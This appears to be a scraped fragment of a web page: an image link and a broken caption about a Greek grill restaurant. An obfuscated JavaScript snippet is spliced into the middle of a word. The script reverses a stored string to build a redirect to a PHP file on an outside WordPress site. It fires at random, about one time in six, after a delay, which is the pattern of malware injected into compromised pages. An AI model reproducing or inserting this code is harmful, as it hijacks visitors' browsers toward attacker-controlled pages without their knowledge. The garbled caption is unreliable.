 Lefteris Psistaria_food_in_Restaurant___Gas<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>touri